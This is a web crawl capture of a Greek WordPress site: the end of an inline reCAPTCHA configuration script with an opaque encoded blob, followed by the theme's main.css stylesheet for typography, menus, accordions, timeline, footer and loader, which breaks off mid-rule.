ExfCnMKIKcK2dcOqbhsXB0DCrcKhfwYPc8O8RMOsw5RzFV7Dr2FCEicvwo57w6hgacKXIcKVw63CqALDm2pNfGTDvQ3Do8K7X8KeWxwBw6g6YBjCsRA9wowow4bDucOpKk/[base64]/DtGINYcKgCmLDimbCsj/DtyZCNsKgEMK2w7nDksK+w5vDvMKIbMKAw6PCuFPDn2vDpzJjwrBNw5VgwphUJcKMwovDvsKLAsOywofCrjfCnsKKLMKYwrLDucOiwoTCgsK/w69PwrYAwptlYgjChhPDlFggfcKpXMK/T8Khw5fDmidGwqtmPTbCtUFcw5ASL1nDtsKpwrzCusKFwrjCgVBmwrzCssKSI8OKw7tNwrUQEcKzw5pfY8K0wqTDiQvCkMKYw7/DhhM4HMKowoF2Ex3DssKxAm/DqsOTJltRbQbDtknClGRWw6ZBUcKpX8KFw5/[base64]/[base64]/ChsOhw4bDgk7DhcOkBXE1w6lIw51Ba8OLwqp7e1HCnz15w7kHTcOHdWzCjgvCqyvClAFvKsKLHMKRWsO6PMKBQ8Olw68eD3lcDTvDocOSTDHDmMKwwobDpg/CqcK7w6JYZhrDsHTCp2gjwokGRsKZY8OFwr9gdHo7VMOqwpt8LMO0W03DmivDgjogSx8dfcKmwoVlfsO3wpliwrtnw5HCqlJrwq58VhHDocO2dsKBOETCoghbNRXDrG3CqsK/DMOTM2UCV3HCpsO8wpHDjDDCkWI/wrvCjRfCkcKdw7PCr8O1EMOQw6jDjcK/UCZqOsO3w7rDmFl/w6XDqB7DiMKdCgPDo0sTCnppw7jDqHDCjsKAw4fDjWNwwowHwot5wrY6LEDDig/Dt8KSw4/DrMKSQMK8cl9neS/DpcK3BzHDgwoLwqPCgFNKw7AVI1pAfAdKwpjCgsKgOwcEw4zClzlmw6gcwpLCpMOOYQrDs8KTwoHDnUjDrEZ+w6/CjMOAEcOYw43DjsONw4haw4FyE8O0VsKGIcKRw5jCh8K1w7XCmlPDoSvCr8OuSsKyw5jCkMKpaMO4wrwvSB3CmTXDjjZfwqvCvUxZwq7DksKULMOOQcKQPSPDrjfCiMOjEsKIwr95w5PDtMKdwq7CtU0VP8OMEkfCuFHCjHbCqEHDiFQfwoQzB8Ouw7nDp8Kuwr5jO0/Cn1cbF3bDtMK9ZMKUVGhzw7sSAMOXdcOmw4nCssOdBFDDlsKpw5HDoAhYwozCo8OMMMOgTMOeMC/CtcO/[base64]/wrQmEw3CgcKawrJ4VcKTwoMwYMK3wr5twrbDjiZqGcKdwrvClMOxwoBFw7XDgwvDkHUmJxQfcFLDpcK5w6B/WE83w5vDkcOcw4bDvH/[base64]/DuzfCv1bDrEvDjcK0XDTComoCHcKxw4Qpw7TCvG3DrsOcZFDDqkfDqsOSW8OsOcKEw5/[base64]/X8OmHVpwEcOVw6wdwoDCjTh9wp4ywqFFwrXDmTcGJDNUR8KLwoPDl2/CuMKTwr7CuirDr1PDj18kwp3DphJ/wr/DoxUEPsOzIEIMBcKwV8KkBSHDvcK9ScOPwrLDusK0OzZvwqZWSz1hw6FHw4bChsOIw4HDrhfDosK4w4lwUMOAY0TCgsODaFciwqPDgn3DucKSD8KuB112JWTDiMOPw57ChGDDpgXDhMOywoAaMcKxwoHCuj/CmHcVw5FOC8K3w7/[base64]/DpTpGEwYWw6ofR33Dl3dHw6HDisKIw4Aqw4HDvMOLwojDssKyFG3DjkvChBjDi8KGw6lCYsOBVMO4wotnM0/CnE/DmSEuwr5GRB3CocKHwpvDrjIFWzttwqsYwrlawow5IS3DrxvDvV03w7VKw4EGwpBdw6jDnCjDmsK0w6TCoMKJLRRlw7HDvSjDsMKDwp/CgTjCvW0JUSJgw4nDtkHDqS4LJ8OQeMKsw4kwO8KWw7vCqMKFY8KZBEkmMR8CTsKcbMKZwrBePkPCvcOEwqAiFAJZw6sEaiPChUbDhncIw6vDmcKREi3CqRYsU8OPLsOfw4LDsQA4w5oUw5zCjQJ9EcO+wonDn8OawpDDu8KYwrZDJcK/wqkwwofDrkNdd0IhCsKiwrPDosOkw5jCvsOhPiwbX3lUA8KwwpZKw7EOwqfDocO2w4vCo0Fqw7Y2wpvCjsOqw7bClcK3CDgTwq9NNDQ7w6jDtSYhwr9Swo/[base64]/wooQw5PDoRHDgsOOwoZ+w6Naw69eS0zDkw0Ow6XClDLDncOXY8OnwqAbwqrDuMKWTMOqP8K5wo1DUnPCkCQvHMOlWMO2NMKHwoxTd2HCl8K/[base64]/CpVbDu8OsYl5QU8KzflfCphnDjjrDmcKEHsOaQSLDmsOsVh7Cr8KAPMOJQRrCmnrDi1/DtTVEL8K/wqtlw7fCnsKKw7TCm0nCiUFtVixqLmJ0FcKuWzBmw5fDusK3Bzs9KsOcLixowqvDrMOOwpF6w4rDrF7Dlj3Cl8KjDWDCjnoAE2JpBgs6w6Unwo/Ci1LCm8KzwoHCg1EKwrjCkU8Sw5DCqw0vLCDChm7Cr8KFw7s8wp/Cr8Omw6DDg8KGw6xkSnQWP8KJan0aw6vCsMOwasOxAMOaNcKlw43Cmnc4L8OBLsOvwok8wpnDvzjDj1HDmMKgwp/DmWVaBMOQM0xIfgrCs8OEwpEww7vCrMOyGAbCozEdGsO+w6hYw4k/wq5Uw5fDv8KedgvDpMK7wr/CjUPCisKEYsOWwqliw5rDqXHCqsK/JMKbXhFATcKXwoHDvF5ISsKDYcOHwoVxRcO4ChA4LMOeJMOfw6nDsgFEFWsgw63DocKXNVLCoMKow4PDsV7Cnz7DiRbClBkzwqHCm8KMw5nCqQs1C2N9wrlaQMKLwoEiwrLDlTDDo0nDgW1cSALClsKhwo7DncO2SDLDtCTCnz/DhS3ClsKKbMKJJsOVwpJpJcKDw6p+X8K/woYNcMOjwpdeIlZrdjnChsOVOEHCuS/DojXDkFjComJXBcKyOiI3w4vDmMK+w6xfw6pUS8O+AijDk3/DjcKaw6VtRW3Dv8OOwq0aQcOcwonCtsKjbsOMw5TDhQs2wqTDmEd+AcKqwpfCg8KKAsKWLMKOw7EOYsKgw6hcfsO6woDDiznCr8K2K1zCpsOpXsO6bsOKw5DDvcOBXSPDpMO9wrvCqMOYLMKzwqvDpcOgw4x2wpYmOxQcw6BZSEZtQy/[base64]/Dp8KJBMOBATofIU/CoxpkwrzDpMOfVMOPw7jCpcOcEycww5xcw6IvXcO4H8KAIigaCcO0fEAYw7IjDcK9w4LCvRY8D8KWeMOjbMKZw74wwr0lw4/DqMOyw4fDogk/XWfCk8Ozw4Vsw5UEFmPDsCHDqMOxJAzDvMKhwr3Ci8KUw4nDhykjX2cdw6RFwpDChsK+w5oPRsKdwoXDri4owrDCs3DCqyLDk8KHw4QNw6wmeXFPwqluOMKtwrcEWlbCvj3Ct2x/[base64]/CjFrDsMOLLsKrO13CicKNwrjCjDfCm8KidDc+w7UxaUnCnHUxwpR/A8KwwrBgBcOZfSDCm0ofwroCw4jDhmd6wq4MI8OLflfCvS/CnXFTOmJJwqJIwo7ChxJhwqJgwrhgVzbDt8OUWMOAw4zCi2QWOApkQETDq8OUw5XClMK4w5ROP8OMf14uwo3CiFQjwprDgcKGTx7DucK0wpAWel7CpRMLw7cowrnCl1U3bsOGbl9tw7MyFcKjwo0Ewo0EecOQdcKyw4B7Ci/DhmDCtcOPB8KbFcOJHMKcw43CgsKCw486w4HDnW0UwqPDlBTDqnMWwrUBJMKaACPDn8OBwp/Dt8O5QMKNUMKjCEI0w41DwqUKBcOqw4DDj3PDrSdabsKTIMK/[base64]/RcOTIXNmw5jDqxnCuXnDk17Dvl3DvsOZc0JiwpRZw7PCoQvDicOGw5Ufw49yIMOaw47Di8K6wqLDvDoywr7Ct8OrDhpGwrDCingPYVYpwoXCiWo/TXPClyzDgXTCucOpw7TDrjLDoiDDmMKCKwpywoXDjcOMw5bDgMOgV8OCwrM7Fz7DhS9pwo7Dv1cwTcKsTMK/ThzCtcOkLsO6UsKMw58Yw5jCpUTCicKDT8KNVcOlwrgEGMOnw7dtwrXDj8OZQFQlf8Kow5BiUMK6dWPDqcO7wo9tfMO/[base64]/CnibDvBXCt1XCi8K8PMKKw6wLwrTDlcKlVMOnXxxTK8KaUQ1VdMOkJMKYEsOzKcOHwqTDp3LDu8Klw5rCgHDDlwtdUhPDljEyw5k2w7Mfwq3Cnh/DtzHDtcKWN8OIwqVOw6TDksKGw5vDrU5Yc8KtEcKjw7bCtMOVPwZkBVPCjnwsw4/DoWtww6bCoGzCkHNLw5EbDkDCn8OowqFzw43CqhQ6BMKvEMOUBsK0a15TEcKSLcO0w7ROBSTCkE7DiMKOf3hUCgJIwpouFsKfw7hrw63Cjm1kw7PDmjXDksOjw4jDoQvDrxDDgyp8wpvDo2w/RcOOBl/CpyfDrcKmw4UhMxcWw4lAA8OyL8KbOUxWLQXCkSTCtMKIBcK/c8OTHi7CgsK2Y8KAZ0TCj1bClcKUEMKPwrLDqhlXeyUrw4HCjMKKw6TCtcKVw4DCmMKrUnt0w6fCuG3Dg8O2wpEkSnrCk8O0Tzx+wovDmsK3w4oGw4XCtj8Nw74KwqVIYUTDgCAmwq/DkcOtAcO5w71gMlBoIEHCrMKECGrDscOBElgAwqHDtnwVw6nCm8OACsOww5/CmsKpYk14dcOMwrxpAsOpVlR6P8KZw4TDkMOHw43CgcO7O8K6w4t1BMK8wpvDiQzDjcOHPXDDjTtCwpZAwovDr8OQwrpAHjjDm8OpGQt/EX4nwrLDh0txw7nCssKEcsOvDmtqw6wWRMKdw7fCrMK1wrnCu8OjGFF/[base64]\x22],null,[\x22conf\x22,null,\x226LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,547],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ksyrigos.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rUf208Dfc5nhUSYuUaMUEa33fZH4umoCrnlm8ZWMnKE\\u003d\x22,1,0,null,1,1769975913404,0,0,[35,21,202],null,[167,74,109,44],\x22RC-7mGmHkTW7nCJHw\x22,null,null,null,null,null,\x220dAFcWeA79_VNkWLDKsMcag3inEzA8Yg3eR7QxXXNg7Awusai1RqvTlFQclc408MCd1USnD2N8S8YL60ZN9eqSFYXvTEc9Pr41dw\x22,1770058713340]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/css/main.css?ver=6.9
body_size: 7010
content:
/* Box sizing rules */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
figure,
blockquote,
dl,
dd {
  margin: 0;
}

/* Remove list styles on ul, ol elements with a list role, which suggests default styling will be removed */
ul[role=list],
ol[role=list] {
  list-style: none;
}

/* Set core root defaults */
html:focus-within {
  scroll-behavior: smooth;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img,
picture {
  max-width: 100%;
  display: block;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations, transitions and smooth scroll for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  html:focus-within {
    scroll-behavior: auto;
  }
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
html.lenis {
  height: auto;
}

.lenis.lenis-smooth {
  scroll-behavior: auto;
}

@font-face {
  font-family: "Geologica";
  src: url("../../assets/fonts/Geologica-VariableFont_CRSV,SHRP,slnt,wght.ttf");
  font-display: swap;
}
@font-face {
  font-family: "icomoon";
  src: url("../../assets/fonts/icomoon.eot?dss58k");
  src: url("../../assets/fonts/icomoon.eot?dss58k#iefix") format("embedded-opentype"), url("../../assets/fonts/icomoon.ttf?dss58k") format("truetype"), url("../../assets/fonts/icomoon.woff?dss58k") format("woff"), url("../../assets/fonts/icomoon.svg?dss58k#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.heading-huge {
  font-size: clamp(100px, 20.1816347124vw, 200px);
  line-height: 1.25;
}
@media only screen and (min-width: 1921px) {
  .heading-huge {
    font-size: clamp(200px, 10.15625vw, 260px);
  }
}

h1,
.heading-l {
  font-size: clamp(28px, 3.125vw, 50px);
  line-height: 1.25;
  font-weight: 400;
}
@media only screen and (min-width: 1921px) {
  h1,
  .heading-l {
    font-size: clamp(50px, 2.5390625vw, 65px);
  }
}

h2,
.heading {
  font-size: clamp(24px, 2.375vw, 38px);
  line-height: 1.25;
  font-weight: 300;
}
@media only screen and (min-width: 1921px) {
  h2,
  .heading {
    font-size: clamp(38px, 1.6328125vw, 41.8px);
  }
}

h3,
.heading-m {
  font-size: clamp(18px, 2.4217961655vw, 24px);
  line-height: 1.2;
  font-weight: 400;
}
@media only screen and (min-width: 1921px) {
  h3,
  .heading-m {
    font-size: clamp(24px, 1.21875vw, 31.2px);
  }
}

h4,
.heading-s {
  font-size: clamp(13px, 1.5136226034vw, 15px);
  line-height: 1.2;
  font-weight: 300;
}
@media only screen and (min-width: 1921px) {
  h4,
  .heading-s {
    font-size: clamp(15px, 0.76171875vw, 19.5px);
  }
}

.text-l {
  font-size: clamp(17px, 3.229061554vw, 32px);
  font-weight: 200;
  line-height: 1.2;
  letter-spacing: -0.05em;
}
@media only screen and (min-width: 1921px) {
  .text-l {
    font-size: clamp(32px, 1.625vw, 41.6px);
  }
}

.text-m {
  font-size: clamp(18px, 2.4217961655vw, 24px);
  font-weight: 300;
  line-height: 1.2;
}
@media only screen and (min-width: 1921px) {
  .text-m {
    font-size: clamp(24px, 1.21875vw, 31.2px);
  }
}

.text {
  font-size: 15px;
  line-height: inherit;
}
@media only screen and (min-width: 1921px) {
  .text {
    font-size: clamp(15px, 0.76171875vw, 19.5px);
  }
}

p {
  font-size: inherit;
  line-height: inherit;
}

.text-s {
  font-size: clamp(12px, 1.3118062563vw, 13px);
  line-height: 1.4;
}
@media only screen and (min-width: 1921px) {
  .text-s {
    font-size: clamp(13px, 0.66015625vw, 16.9px);
  }
}

.body {
  overflow-x: hidden;
  background-color: #fff;
  font-family: "Geologica", sans-serif;
  color: #000011;
  font-weight: 300;
}

a {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  text-decoration: none;
  list-style-type: none;
  color: #586f7c;
}

button {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  text-decoration: none;
  list-style-type: none;
  cursor: pointer;
}

.boxed {
  max-width: 1840px;
  padding-inline: 60px;
}
@media only screen and (min-width: 1921px) {
  .boxed {
    max-width: 2620px;
  }
}
@media only screen and (max-width: 991px) {
  .boxed {
    padding-inline: 20px;
  }
}

.boxed-s {
  max-width: 1260px;
  padding-inline: 60px;
}
@media only screen and (min-width: 1921px) {
  .boxed-s {
    max-width: 1660px;
  }
}
@media only screen and (max-width: 991px) {
  .boxed-s {
    padding-inline: 20px;
  }
}

@media only screen and (min-width: 992px) {
  .boxed-desktop {
    max-width: 1840px;
    padding-inline: 60px;
  }
}
@media only screen and (max-width: 991px) {
  .boxed-desktop {
    padding-inline: 20px;
  }
}

.centered {
  margin-inline: auto;
}

.first-section {
  padding-top: 225px;
}

.two-col {
  display: grid;
}
@media only screen and (min-width: 768px) {
  .two-col {
    grid-template-columns: 1fr 1fr;
  }
}

@media only screen and (min-width: 992px) {
  .push-left {
    margin-left: calc((100vw - 1780px) / 2);
  }
}

.centered-text {
  text-align: center;
}

.bold {
  font-weight: 600;
}

.semibold {
  font-weight: 500;
}

.regular {
  font-weight: 400;
}

.light {
  font-weight: 300;
}

.thin {
  font-weight: 100;
}

.italic {
  font-style: italic;
}

.underline {
  text-decoration: underline;
}

.uppercase {
  text-transform: uppercase;
}

.lowercase {
  text-transform: lowercase;
}

.black {
  color: #000011;
}

.accent {
  color: #722a4c;
}

.hidden {
  display: none !important;
}

@media only screen and (min-width: 768px) {
  .hidden-desktop {
    display: none !important;
  }
}

@media only screen and (max-width: 767px) {
  .hidden-mobile {
    display: none !important;
  }
}

.text-animation {
  clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
}

.header {
  position: fixed;
  z-index: 100;
  width: 100%;
  padding-block: clamp(12px, 5.0454086781vw, 50px);
  top: 0;
  backdrop-filter: blur(0px);
  transition: backdrop-filter ease 300ms;
}
@media only screen and (max-width: 991px) {
  .header {
    width: 100vw;
    transition: background-color ease 300ms;
  }
}
.header--sticky {
  backdrop-filter: blur(10px);
}
@media only screen and (max-width: 991px) {
  .header--sticky {
    backdrop-filter: revert;
    background-color: #fff;
  }
}
.header__container {
  display: flex;
  align-items: center;
  justify-content: end;
  gap: clamp(8px, 3.229061554vw, 32px);
}
.header__logo-container {
  margin-right: auto;
  z-index: 11;
}
.header__logo {
  max-width: clamp(270px, 36.25vw, 580px);
}
@media only screen and (min-width: 1921px) {
  .header__logo {
    max-width: clamp(580px, 29.453125vw, 754px);
  }
}

.menu {
  display: flex;
  position: fixed;
  align-items: center;
  padding: clamp(20px, 4.843592331vw, 48px);
  background-color: #f4f4f9;
  height: 100vh;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  transition: all ease 500ms;
  opacity: 1;
}
@media only screen and (min-width: 1281px) and (max-height: 800px) {
  .menu {
    padding-top: 120px;
  }
}
.menu--closed {
  transform: translateX(100%);
  opacity: 0;
}
.menu__container {
  width: 100%;
}
.menu__list {
  position: relative;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  row-gap: 5px;
  column-gap: 100px;
  width: 100%;
  max-width: 1200px;
  max-height: 600px;
  padding-inline: clamp(30px, 6.6666666667vw, 120px);
  list-style-type: none;
  font-size: clamp(24px, 3.125vw, 50px);
}
@media only screen and (min-width: 1921px) {
  .menu__list {
    max-width: clamp(1200px, 60.9375vw, 1560px);
    max-height: clamp(550px, 27.9296875vw, 715px);
    font-size: clamp(50px, 2.5390625vw, 65px);
  }
}
@media only screen and (max-width: 991px) {
  .menu__list {
    max-height: revert;
    margin: 0;
    padding: 0;
  }
}
.menu__list a {
  position: relative;
  color: #000011;
}
.menu__list a:hover::before {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}
.menu__list a::before {
  opacity: 0.45;
  transition: clip-path ease 300ms;
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  content: "";
  background: linear-gradient(90deg, #722a4c 0%, #586f7c 100%);
  position: absolute;
  height: 20px;
  bottom: 8px;
  left: 0;
  right: 0;
  width: 100%;
  z-index: -1;
}
@media only screen and (min-width: 1921px) {
  .menu__list a::before {
    height: clamp(20px, 1.015625vw, 26px);
  }
}
@media only screen and (max-width: 991px) {
  .menu__list a::before {
    display: none;
  }
}
.menu__list .sub-menu {
  list-style-type: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: clamp(21px, 2.375vw, 38px);
  line-height: 1.5;
  font-weight: 300;
  opacity: 0;
  transition: opacity ease 500ms;
}
@media only screen and (max-width: 991px) {
  .menu__list .sub-menu {
    position: revert;
    display: none;
    opacity: 1;
  }
}
@media only screen and (min-width: 1921px) {
  .menu__list .sub-menu {
    font-size: clamp(38px, 1.9296875vw, 49.4px);
  }
}
.menu__list .sub-menu a::before {
  height: 16px;
  bottom: 4px;
}
@media only screen and (min-width: 1921px) {
  .menu__list .sub-menu a::before {
    height: clamp(16px, 0.8125vw, 20.8px);
    bottom: clamp(4px, 0.203125vw, 5.2px);
  }
}
.menu .menu-item-has-children .sub-menu--active {
  opacity: 1;
}
@media only screen and (max-width: 991px) {
  .menu .menu-item-has-children .sub-menu--active {
    display: block;
  }
}

.search {
  position: absolute;
  display: flex;
  align-items: center;
  width: 100%;
  top: 0;
  background-color: #fff;
  z-index: 10;
  min-height: 120px;
  transform: translateY(-100%);
  transition: transform ease 500ms;
}
@media only screen and (max-width: 991px) {
  .search {
    width: 100vw;
  }
}
.search--open {
  transform: translateY(0%);
}
.search__container {
  position: relative;
  display: grid;
  align-items: center;
  justify-content: end;
  width: 100%;
}
.search__close-button {
  cursor: pointer;
}
.search__form {
  display: flex;
  gap: 20px;
  align-items: center;
  width: 100%;
}
.search__close-button {
  margin-left: auto;
}
.search__input {
  border: none;
}
.search__input:focus {
  outline: none;
  border: none;
}
@media only screen and (max-width: 991px) {
  .search__input {
    max-width: 100px;
  }
}

.intro {
  margin-block: clamp(120px, 15.3125vw, 245px) clamp(50px, 6.25vw, 100px);
  text-align: center;
}
.intro__categories {
  margin-top: clamp(16px, 2vw, 32px);
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 14px 22px;
  margin-bottom: 45px;
  flex-wrap: wrap;
}
.intro__category {
  color: #000011;
}
.intro__category--active {
  color: #722a4c;
}

.archive-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  padding-bottom: clamp(120px, 24.2179616549vw, 240px);
}
@media only screen and (min-width: 1921px) {
  .archive-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media only screen and (max-width: 1280px) {
  .archive-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .archive-grid {
    grid-template-columns: 1fr;
  }
}
.archive-grid__bottom {
  display: grid;
  justify-items: center;
  padding-bottom: clamp(120px, 24.2179616549vw, 240px);
}
.archive-grid__no-more-posts {
  display: none;
}

.article {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
  aspect-ratio: 4/3;
  padding: clamp(12px, 1.6666666667vw, 32px) clamp(15px, 3.125vw, 60px);
  background-repeat: no-repeat;
  background-position: center;
  background-color: #f4f4f9;
  border-radius: 25px;
  color: #000011;
  transition: background-color ease 300ms;
}
@media only screen and (max-width: 991px) {
  .article {
    background-size: 60%;
  }
}
@media only screen and (min-width: 1921px) {
  .article {
    padding: clamp(32px, 1.625vw, 41.6px) clamp(60px, 3.046875vw, 78px);
  }
}
.article:hover {
  background-color: rgba(88, 111, 124, 0.3);
}
.article:hover .article__button::before {
  animation-name: moveBefore;
}
.article:hover .article__button::after {
  animation-name: moveAfter;
}
.article__heading {
  margin-block: auto;
}
.article__image {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 25px;
  opacity: 0.2;
  transition: opacity ease 300ms;
}

.carousel {
  overflow: hidden;
}
.carousel__container {
  display: flex;
  gap: 12px;
}
.carousel__navigation {
  display: flex;
  justify-content: center;
  gap: 20px;
  padding-block: clamp(24px, 4.843592331vw, 48px) clamp(90px, 18.1634712412vw, 180px);
}
.carousel__button {
  cursor: pointer;
}
.carousel__button--previous {
  transform: scaleX(-1);
}
.carousel__button::after {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.carousel__track {
  display: flex;
  overflow: hidden;
}
.carousel__slide-text {
  opacity: 0;
  transform: translateY(20px);
  clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
}
.carousel .glide__slide--active .carousel__slide-text {
  opacity: 1;
  transform: translateY(0);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  transition: all ease 300ms;
}

.lightbox__close-button {
  display: none;
  color: white;
  text-align: right;
  cursor: pointer;
}

.accordion {
  padding-bottom: 100px;
}
@media only screen and (min-width: 1921px) {
  .accordion {
    padding-bottom: clamp(100px, 5.078125vw, 130px);
  }
}
.accordion__item {
  border: solid 1px #dcdcdc;
  border-radius: 10px 10px 0px 0px;
  overflow: hidden;
  margin-block: 25px;
  transition: border-radius ease 700ms;
}
.accordion__item--open {
  border-radius: 10px 10px 10px 10px;
}
.accordion__top {
  display: flex;
  justify-content: space-between;
  background-color: #f4f4f9;
  padding-block: 24px;
  align-items: center;
  padding-left: 24px;
  cursor: pointer;
  transition: background-color ease 700ms;
}
.accordion__top:hover .accordion__icon::before {
  transform: rotate(90deg) scaleX(0);
}
.accordion__top--open {
  background-color: #fff;
}
.accordion__top--open .accordion__icon::before {
  transform: rotate(90deg) scaleX(0);
}
.accordion__icon {
  background-color: #000011;
  width: clamp(18px, 2.5227043391vw, 25px);
  height: 3px;
}
.accordion__icon::before {
  content: "";
  background-color: #000011;
  width: clamp(18px, 2.5227043391vw, 25px);
  height: 3px;
  display: block;
  transform: rotate(90deg) scaleX(1);
  transition: transform ease 600ms;
}
.accordion__bottom {
  max-height: 0;
  overflow: hidden;
  transition: max-height ease 500ms;
}
.accordion__bottom--closed {
  max-height: 0;
}
.accordion__text {
  padding: clamp(30px, 6.0544904137vw, 60px);
}
.accordion__title {
  padding-right: 45px;
}
@media only screen and (max-width: 991px) {
  .accordion__title {
    padding-right: revert;
    padding-inline: 24px;
    text-align: right;
  }
}

.interactive-list__container {
  position: relative;
}
.interactive-list__subheading {
  display: block;
  position: relative;
  cursor: pointer;
  color: #722a4c;
  transition: color ease 300ms;
  padding-block: 16px;
  border-bottom: solid 1px #cacaca;
}
.interactive-list__subheading:hover {
  color: #586f7c;
}
.interactive-list__img-container {
  display: flex;
  justify-content: end;
  position: absolute;
  z-index: 10;
  top: -50%;
  right: 130px;
  opacity: 0;
  transform: scale(1.2);
}
@media only screen and (max-width: 991px) {
  .interactive-list__img-container {
    display: none;
  }
}
.interactive-list__img-container img {
  z-index: 10;
  height: 400px;
}
.interactive-list__img-container--placeholder {
  opacity: 1;
}

.timeline {
  position: relative;
  display: grid;
  align-items: end;
  min-height: clamp(200px, 40.3632694248vw, 400px);
}
.timeline__content {
  position: absolute;
  top: 0;
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  justify-content: space-between;
  overflow: hidden;
}
@media only screen and (max-width: 991px) {
  .timeline__content {
    grid-template-columns: 1fr;
  }
}
.timeline__year {
  color: #f4f4f9;
}
.timeline__navigation {
  position: relative;
  display: flex;
  gap: 120px;
  align-items: center;
  margin-top: 300px;
}
@media only screen and (max-width: 991px) {
  .timeline__navigation {
    gap: 0px;
    justify-content: space-between;
  }
}
.timeline__navigation:before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 1px;
  width: 100%;
  background-color: #000011;
}
.timeline__button-container {
  position: relative;
}
.timeline__label {
  position: absolute;
  top: 36px;
  left: -16px;
}
@media only screen and (max-width: 991px) {
  .timeline__label {
    font-size: 14px;
  }
}
.timeline__button {
  position: relative;
  width: 24px;
  height: 24px;
  background-color: #fff;
  border: solid 1px #000011;
  border-radius: 100%;
  overflow: hidden;
  cursor: pointer;
}
.timeline__button:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000011;
  border-radius: 10%;
  transform: scale(0);
  transition: transform ease 600ms;
}
.timeline__button--active:before {
  transform: scale(1);
  border-radius: 100%;
}

.footer {
  background-color: #722a4c;
  color: #fff;
  padding-block: 98px 34px;
}
.footer__container-top {
  display: grid;
  grid-template-columns: 1fr 1fr;
  column-gap: 80px;
}
@media only screen and (max-width: 991px) {
  .footer__container-top {
    grid-template-columns: 1fr;
    row-gap: 40px;
  }
}
.footer__logo-container {
  max-width: 593px;
}
.footer__social {
  display: flex;
  align-items: center;
  gap: 25px;
  padding-block: 53px 77px;
}
.footer__contact-info {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-row: span 2;
  gap: clamp(60px, 12.1089808274vw, 120px);
}
@media only screen and (max-width: 991px) {
  .footer__contact-info {
    grid-template-columns: 1fr;
    grid-row: revert;
  }
}
.footer__certificates {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  gap: 50px 100px;
}
@media only screen and (max-width: 991px) {
  .footer__certificates {
    grid-template-columns: 1fr;
  }
}
.footer__contact-info-heading {
  margin-bottom: clamp(12px, 2.4217961655vw, 24px);
}
.footer__certificate-img-container {
  padding-bottom: 8px;
}
.footer__container-bottom {
  padding-top: 120px;
}
@media only screen and (max-width: 991px) {
  .footer__copyrights {
    text-align: center;
  }
}
.footer__bottom-content {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: center;
}
@media only screen and (max-width: 991px) {
  .footer__bottom-content {
    grid-template-columns: 1fr;
  }
}
.footer__bottom-links {
  justify-self: center;
  display: flex;
  gap: 20px;
}
@media only screen and (max-width: 991px) {
  .footer__bottom-links {
    order: -1;
    padding-bottom: 8px;
  }
}
.footer a {
  color: #fff;
  text-decoration: underline;
}

@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes animloader {
  50% {
    transform: scale(1) translate(-50%, -50%);
  }
}
.loader {
  display: grid;
  place-content: center;
  background-color: #fff;
  position: fixed;
  inset: 0;
  z-index: 999;
}
.loader__spinner {
  width: 48px;
  height: 48px;
  display: block;
  margin: 15px auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader__spinner::after, .loader__spinner::before {
  content: "";
  box-sizing: border-box;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  transform: scale(0.5) translate(0, 0);
  background-color: #586f7c;
  border-radius: 50%;
  animation: animloader 1s infinite ease-in-out;
}
.loader__spinner::before {
  background-color: #722a4c;
  transform: scale(0.5) translate(-48px, -48px);
}

.hamburger {
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 30px;
  cursor: pointer;
  z-index: 10;
}
.hamburger--pressed .menu__mobile-button {
  background: transparent;
}
.hamburger--pressed .menu__mobile-button:before {
